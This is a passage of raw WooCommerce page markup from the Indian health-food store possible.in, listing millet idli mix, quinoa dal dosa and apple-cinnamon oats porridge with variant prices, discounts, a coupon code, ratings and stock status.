price was: &amp;#8377;400.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;320&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;#8377;320.&lt;\/span&gt;&lt;span class=\&quot;saved-listing\&quot;&gt;20% Off &lt;\/span&gt;&lt;br\/&gt;&lt;span class=\&quot;coupon-selector\&quot; id=\&quot;coupon-selector-hide\&quot;  &gt;Get this for &lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;289&lt;\/bdi&gt;&lt;\/span&gt;&lt;span class=\&quot;limted_offer_message\&quot;&gt;Limited Time Deal &lt;\/span&gt;&lt;\/span&gt;&lt;br\/&gt;with code HEALTH &amp; online payment.&lt;span class=\&quot;coupon_message\&quot; id=\&quot;coupon_message_hide\&quot;&gt;&lt;span class=\&quot;product_price\&quot; style=\&quot;display:none\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;289&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:76102,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_quantity&quot;:&quot;600 gms&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:450,&quot;display_regular_price&quot;:600,&quot;image&quot;:{&quot;title&quot;:&quot;Quinoa Dal Dosa-01&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Quinoa-Dal-Dosa-01.webp&quot;,&quot;alt&quot;:&quot;Quinoa Dal Dosa-01&quot;,&quot;src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Quinoa-Dal-Dosa-01.webp&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Quinoa-Dal-Dosa-01.webp&quot;,&quot;full_src_w&quot;:2250,&quot;full_src_h&quot;:2250,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Quinoa-Dal-Dosa-01.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Quinoa-Dal-Dosa-01.webp&quot;,&quot;thumb_src_w&quot;:2250,&quot;thumb_src_h&quot;:2250,&quot;src_w&quot;:510,&quot;src_h&quot;:510,&quot;thumb_srcset&quot;:false,&quot;thumb_sizes&quot;:&quot;(max-width: 2250px) 100vw, 2250px&quot;},&quot;image_id&quot;:985083,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;MRP &lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;600&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;#8377;600.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;450&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;#8377;450.&lt;\/span&gt;&lt;span class=\&quot;saved-listing\&quot;&gt;25% Off &lt;\/span&gt;&lt;br\/&gt;&lt;span class=\&quot;coupon-selector\&quot; id=\&quot;coupon-selector-hide\&quot;  &gt;Get this for &lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;406&lt;\/bdi&gt;&lt;\/span&gt;&lt;span class=\&quot;limted_offer_message\&quot;&gt;Limited Time Deal &lt;\/span&gt;&lt;\/span&gt;&lt;br\/&gt;with code HEALTH &amp; online payment.&lt;span class=\&quot;coupon_message\&quot; id=\&quot;coupon_message_hide\&quot;&gt;&lt;span class=\&quot;product_price\&quot; style=\&quot;display:none\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;406&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:81966,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
		<ul class="variations">
			<li><select id="quantity" class=" hide woo-variation-raw-select woo-variation-raw-type-button" style="display:none" name="attribute_quantity" data-attribute_name="attribute_quantity" data-show_option_none="yes"><option value="">Choose an option</option><option value="400 gms"  selected='selected'>400 gms</option><option value="600 gms" >600 gms</option><option value="1000 gms" >1000 gms</option></select><ul role="radiogroup" aria-label="Quantity"  class="variable-items-wrapper button-variable-wrapper wvs-archive-variable-wrapper" data-attribute_name="attribute_quantity" data-attribute_values="[&quot;400 gms&quot;,&quot;600 gms&quot;,&quot;1000 gms&quot;]"><li  aria-checked="true" class="variable-item button-variable-item button-variable-item-400 gms selected" data-title="400 gms" title="400 gms" data-value="400 gms" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">400 gms</span></div></li><li  aria-checked="false" class="variable-item button-variable-item button-variable-item-600 gms " data-title="600 gms" title="600 gms" data-value="600 gms" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">600 gms</span></div></li><li  aria-checked="false" class="variable-item button-variable-item button-variable-item-1000 gms " data-title="1000 gms" title="1000 gms" data-value="1000 gms" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">1000 gms</span></div></li></ul></li>		</ul>
	</div>

		</div>
	</div>
		</div>
</div>		
			<div class="product-small col has-hover out-of-stock product type-product post-66972 status-publish outofstock product_cat-all-products product_cat-best-selling-healthy-products product_cat-buy-healthy-breakfast-online-at-lowest-prices-possible product_cat-grocery product_tag-foxtail-millet-idli product_tag-high-protein-breakfast-indian product_tag-instant-idli-mix product_tag-instant-millet-idli product_tag-millet-idli-mix product_tag-millet-idli-without-rice product_tag-millets-for-breakfast product_tag-mixed-millet-idli product_tag-protein-breakfast product_tag-vegan-protein-breakfast has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable has-default-attributes wvs-pro-product wvs-pro-before-cart-button">
	<div class="col-inner">
	<p class='hidden product-card-color'>#ffbac5</p>
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-35%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://www.possible.in/product/buy-mighty-millet-idli-online-at-best-price-possible/" aria-label="Millet Idli Mix | Goodness of Millets | No White Rice | Tasty Breakfast Mix for Family | Low Glycemic Index | Diabetes control, Weight Loss, Thyroid, PCOS, Hypertension |">
					<img loading="lazy" decoding="async" width="2250" height="2250" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%202250%202250%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.possible.in/wp-content/uploads/2020/11/Millet-idly-mix-01-1.webp" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-attachment-image" alt="Millet idly mix-01" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="66972" href="#quick-view">Quick View</a>			</div>
			<div class="out-of-stock-label">Out of stock</div>		</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			All Products		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://www.possible.in/product/buy-mighty-millet-idli-online-at-best-price-possible/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Millet Idli Mix | Goodness of Millets | No White Rice | Tasty Breakfast Mix for Family | Low Glycemic Index | Diabetes control, Weight Loss, Thyroid, PCOS, Hypertension |</a></p></div><div class="price-wrapper"><p class="product_listing_subtitle">Mighty Millet Idli With Red Rice, Mixed Millets &amp; More - Ready-To-Cook Nutritious Idli Mix - 50% More Protein Than Regular Idli. Diabetic-friendly: Low GI for Controlled Sugar Release</p><div class="loop-star-rating"><span class="cumulative-rating">4.9</span> <span class="rating-count">(50)</span></div>
	<span class="price">MRP <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>150</bdi></span></del><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>120</bdi></span></ins></span>
<a href="https://www.possible.in/product/buy-mighty-millet-idli-online-at-best-price-possible/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_66972" data-quantity="1" class="button product_type_variable wvs_add_to_cart_button wvs_ajax_add_to_cart" data-product_id="66972" data-product_sku="" aria-label="Select options for &ldquo;Millet Idli Mix | Goodness of Millets | No White Rice | Tasty Breakfast Mix for Family | Low Glycemic Index | Diabetes control, Weight Loss, Thyroid, PCOS, Hypertension |&rdquo;" rel="nofollow" data-add-to-cart-aria-label="Read more about &ldquo;Millet Idli Mix | Goodness of Millets | No White Rice | Tasty Breakfast Mix for Family | Low Glycemic Index | Diabetes control, Weight Loss, Thyroid, PCOS, Hypertension |&rdquo;" data-select-options-aria-label="Select options for &ldquo;Millet Idli Mix | Goodness of Millets | No White Rice | Tasty Breakfast Mix for Family | Low Glycemic Index | Diabetes control, Weight Loss, Thyroid, PCOS, Hypertension |&rdquo;" data-add-to-cart="View Product" data-select-options="View Product" data-variation_id="" data-variation="">View Product</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_66972" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div>
	<div class="variations_form wvs-archive-variation-wrapper" data-single_variation_preview_attribute="" data-product_id="66972" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_quantity&quot;:&quot;1000 gms&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Out of stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:390,&quot;display_regular_price&quot;:600,&quot;image&quot;:{&quot;title&quot;:&quot;Millet idly mix-01&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Millet-idly-mix-01-1.webp&quot;,&quot;alt&quot;:&quot;Millet idly mix-01&quot;,&quot;src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Millet-idly-mix-01-1.webp&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Millet-idly-mix-01-1.webp&quot;,&quot;full_src_w&quot;:2250,&quot;full_src_h&quot;:2250,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Millet-idly-mix-01-1.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Millet-idly-mix-01-1.webp&quot;,&quot;thumb_src_w&quot;:2250,&quot;thumb_src_h&quot;:2250,&quot;src_w&quot;:510,&quot;src_h&quot;:510,&quot;thumb_srcset&quot;:false,&quot;thumb_sizes&quot;:&quot;(max-width: 2250px) 100vw, 2250px&quot;},&quot;image_id&quot;:1018759,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;MRP &lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;600&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;#8377;600.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;390&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;#8377;390.&lt;\/span&gt;&lt;span class=\&quot;saved-listing\&quot;&gt;35% Off &lt;\/span&gt;&lt;br\/&gt;&lt;span class=\&quot;coupon-selector\&quot; id=\&quot;coupon-selector-hide\&quot;  &gt;Get this for &lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;352&lt;\/bdi&gt;&lt;\/span&gt;&lt;span class=\&quot;limted_offer_message\&quot;&gt;Limited Time Deal &lt;\/span&gt;&lt;\/span&gt;&lt;br\/&gt;with code HEALTH &amp; online payment.&lt;span class=\&quot;coupon_message\&quot; id=\&quot;coupon_message_hide\&quot;&gt;&lt;span class=\&quot;product_price\&quot; style=\&quot;display:none\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;352&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:985097,&quot;variation_is_active&quot;:false,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_quantity&quot;:&quot;500 gms&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Out of stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:216,&quot;display_regular_price&quot;:300,&quot;image&quot;:{&quot;title&quot;:&quot;Millet idly mix-01&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Millet-idly-mix-01-1.webp&quot;,&quot;alt&quot;:&quot;Millet idly mix-01&quot;,&quot;src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Millet-idly-mix-01-1.webp&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Millet-idly-mix-01-1.webp&quot;,&quot;full_src_w&quot;:2250,&quot;full_src_h&quot;:2250,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Millet-idly-mix-01-1.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Millet-idly-mix-01-1.webp&quot;,&quot;thumb_src_w&quot;:2250,&quot;thumb_src_h&quot;:2250,&quot;src_w&quot;:510,&quot;src_h&quot;:510,&quot;thumb_srcset&quot;:false,&quot;thumb_sizes&quot;:&quot;(max-width: 2250px) 100vw, 2250px&quot;},&quot;image_id&quot;:1018759,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;MRP &lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;300&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;#8377;300.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;216&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;#8377;216.&lt;\/span&gt;&lt;span class=\&quot;saved-listing\&quot;&gt;28% Off &lt;\/span&gt;&lt;br\/&gt;&lt;span class=\&quot;coupon-selector\&quot; id=\&quot;coupon-selector-hide\&quot;  &gt;Get this for &lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;195&lt;\/bdi&gt;&lt;\/span&gt;&lt;span class=\&quot;limted_offer_message\&quot;&gt;Limited Time Deal &lt;\/span&gt;&lt;\/span&gt;&lt;br\/&gt;with code HEALTH &amp; online payment.&lt;span class=\&quot;coupon_message\&quot; id=\&quot;coupon_message_hide\&quot;&gt;&lt;span class=\&quot;product_price\&quot; style=\&quot;display:none\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;195&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:122137,&quot;variation_is_active&quot;:false,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_quantity&quot;:&quot;250 gms&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Out of stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:120,&quot;display_regular_price&quot;:150,&quot;image&quot;:{&quot;title&quot;:&quot;Millet idly mix-01&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Millet-idly-mix-01-1.webp&quot;,&quot;alt&quot;:&quot;Millet idly mix-01&quot;,&quot;src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Millet-idly-mix-01-1.webp&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Millet-idly-mix-01-1.webp&quot;,&quot;full_src_w&quot;:2250,&quot;full_src_h&quot;:2250,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Millet-idly-mix-01-1.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Millet-idly-mix-01-1.webp&quot;,&quot;thumb_src_w&quot;:2250,&quot;thumb_src_h&quot;:2250,&quot;src_w&quot;:510,&quot;src_h&quot;:510,&quot;thumb_srcset&quot;:false,&quot;thumb_sizes&quot;:&quot;(max-width: 2250px) 100vw, 2250px&quot;},&quot;image_id&quot;:1018759,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;MRP &lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;150&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;#8377;150.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;120&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;#8377;120.&lt;\/span&gt;&lt;span class=\&quot;saved-listing\&quot;&gt;20% Off &lt;\/span&gt;&lt;br\/&gt;&lt;span class=\&quot;coupon-selector\&quot; id=\&quot;coupon-selector-hide\&quot;  &gt;Get this for &lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;108&lt;\/bdi&gt;&lt;\/span&gt;&lt;span class=\&quot;limted_offer_message\&quot;&gt;Limited Time Deal &lt;\/span&gt;&lt;\/span&gt;&lt;br\/&gt;with code HEALTH &amp; online payment.&lt;span class=\&quot;coupon_message\&quot; id=\&quot;coupon_message_hide\&quot;&gt;&lt;span class=\&quot;product_price\&quot; style=\&quot;display:none\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;108&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:81961,&quot;variation_is_active&quot;:false,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
		<ul class="variations">
			<li><select id="quantity" class=" hide woo-variation-raw-select woo-variation-raw-type-button" style="display:none" name="attribute_quantity" data-attribute_name="attribute_quantity" data-show_option_none="yes"><option value="">Choose an option</option><option value="250 gms" >250 gms</option><option value="500 gms"  selected='selected'>500 gms</option><option value="1000 gms" >1000 gms</option></select><ul role="radiogroup" aria-label="Quantity"  class="variable-items-wrapper button-variable-wrapper wvs-archive-variable-wrapper" data-attribute_name="attribute_quantity" data-attribute_values="[&quot;250 gms&quot;,&quot;500 gms&quot;,&quot;1000 gms&quot;]"><li  aria-checked="false" class="variable-item button-variable-item button-variable-item-250 gms " data-title="250 gms" title="250 gms" data-value="250 gms" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">250 gms</span></div></li><li  aria-checked="true" class="variable-item button-variable-item button-variable-item-500 gms selected" data-title="500 gms" title="500 gms" data-value="500 gms" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">500 gms</span></div></li><li  aria-checked="false" class="variable-item button-variable-item button-variable-item-1000 gms " data-title="1000 gms" title="1000 gms" data-value="1000 gms" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">1000 gms</span></div></li></ul></li>		</ul>
	</div>

		</div>
	</div>
		</div>
</div>		
			<div class="product-small col has-hover product type-product post-66658 status-publish last instock product_cat-all-products product_cat-best-selling-healthy-products product_cat-buy-healthy-breakfast-online-at-lowest-prices-possible product_cat-grocery product_tag-healthy-breakfast product_tag-oats-breakfast product_tag-oats-porridge-benefits product_tag-oats-porridge-recipe product_tag-oats-protein has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable has-default-attributes wvs-pro-product wvs-pro-before-cart-button">
	<div class="col-inner">
	<p class='hidden product-card-color'>#ffd3bc</p>
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-35%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://www.possible.in/product/oats-porridge-apple-cinnamon/" aria-label="Oats Porridge (Apple &amp; Cinnamon)| Nutritious &amp; Tasty Breakfast for Family | Natural Wholegrain | Gluten Free | Source of Protein &amp; Fiber | No Refined Sugar| Sweetened with Natural Sweetener">
					<img loading="lazy" decoding="async" width="2250" height="2250" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%202250%202250%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.possible.in/wp-content/uploads/2020/11/Oats-Porridge-Instant-Mix-2-01.webp" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-attachment-image" alt="Oats Porridge" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="66658" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			All Products		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://www.possible.in/product/oats-porridge-apple-cinnamon/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Oats Porridge (Apple &amp; Cinnamon)| Nutritious &amp; Tasty Breakfast for Family | Natural Wholegrain | Gluten Free | Source of Protein &amp; Fiber | No Refined Sugar| Sweetened with Natural Sweetener</a></p></div><div class="price-wrapper"><p class="product_listing_subtitle">A complete breakfast meal. It's not bland like plain oats and is flavoured with actual apple and cinnamon (not artificial flavour). Add fruits to it and it may become your favourite breakfast. And it takes 3 minutes to prepare it. </p><div class="loop-star-rating"><span class="cumulative-rating">5</span> <span class="rating-count">(14)</span></div>
